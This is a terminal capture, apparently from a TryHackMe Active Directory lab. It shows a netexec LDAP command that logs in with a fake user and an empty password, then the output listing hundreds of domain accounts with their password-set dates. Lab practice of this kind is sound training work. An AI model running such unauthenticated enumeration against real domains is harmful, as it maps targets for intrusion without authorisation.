 h4z4rd0u5 ~/THM/Ledger
❫❫ nxc ldap labyrinth.thm.local -u "nonexist" -p "" --users
❫❫ /home/h4z4rd0u5/THM/Ledger : nxc ldap labyrinth.thm.local -u "nonexist" -p "" --users
LDAP 10.10.152.141 389 LABYRINTH [*] Windows 10 / Server 2019 Build 17763 (name:LABYRINTH) (domain:thm.local)
LDAP 10.10.152.141 389 LABYRINTH [+] thm.local\nonexist:
LDAP 10.10.152.141 389 LABYRINTH [*] Enumerated 487 domain users: thm.local
LDAP 10.10.152.141 389 LABYRINTH -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.10.152.141 389 LABYRINTH Guest <never> 0 Tier 1 User
LDAP 10.10.152.141 389 LABYRINTH greg 2023-05-15 14:49:03 0 Tier 1 User
LDAP 10.10.152.141 389 LABYRINTH SHANA_FITZGERALD 2023-05-30 09:45:58 0
LDAP 10.10.152.141 389 LABYRINTH CAREY_FIELDS 2023-05-30 09:45:58 0
LDAP 10.10.152.141 389 LABYRINTH DWAYNE_NGUYEN 2023-05-30 09:45:58 0 Tier 1 User
LDAP 10.10.152.141 389 LABYRINTH BRANDON_PITTMAN 2023-05-30 09:45:59 0 Tier 1 User
LDAP 10.10.152.141 389 LABYRINTH BRET_DONALDSON 2023-05-30 09:45:59 0
LDAP 10.10.152.141 389 LABYRINTH VAUGHN_MARTIN 2023-05-30 09:45:59 0 Tier 1 User
LDAP 10.10.152.141 389 LABYRINTH DICK_REEVES 2023-05-30 09:45:59 0
LDAP 10.10.152.141 389 LABYRINTH EVELYN_NEWMAN 2023-05-30 09:45:59 0 Tier 1 User
LDAP 10.10.152.141 389 LABYRINTH SHERI_DYER 2023-05-30 09:45:59 0 Tier 1 User
LDAP 10.10.152.141 389 LABYRINTH NUMBERS_BARRETT 2023-05-30 09:45:59 0
LDAP 10.10.152.141 389 LABYRINTH SUSANA_LOWERY 2023-05-30 09:46:00 0 Tier 1 User
LDAP 10.10.152.141 389 LABYRINTH MIKE_TODD 2023-05-30 09:46:00 0
LDAP 10.10.152.141 389 LABYRINTH JOSEF_MONROE 2023-05-30 09:46:00 0
LDAP 10.10.152.141 389 LABYRINTH DAWN_DAVID 2023-05-30 09:46:00 0
LDAP 10.10.152.141 389 LABYRINTH VIVIAN_VELAZQUEZ 2023-05-30 09:46:00 0
LDAP 10.10.152.141 389 LABYRINTH WESLEY_FULLER 2023-05-30 09:46:00 0
LDAP 10.10.152.141 389 LABYRINTH MARISOL_LANG 2023-05-30 09:46:01 0 Tier 1 User
LDAP 10.10.152.141 389 LABYRINTH DIONNE_MCCOY 2023-05-30 09:46:01 0
LDAP 10.10.152.141 389 LABYRINTH NOEL_BOOTH 2023-05-30 09:46:01 0
LDAP 10.10.152.141 389 LABYRINTH TAMRA_BULLOCK 2023-05-30 09:46:01 0 Tier 1 User
LDAP 10.10.152.141 389 LABYRINTH ROLAND_COLE 2023-05-30 09:46:01 0
LDAP 10.10.152.141 389 LABYRINTH KATHY_WYNN 2023-05-30 09:46:01 0 Tier 1 User
LDAP 10.10.152.141 389 LABYRINTH LORENA_BENSON 2023-05-30 09:46:01 0
LDAP 10.10.152.141 389 LABYRINTH FELIX_CHARLES 2023-05-30 09:46:02 0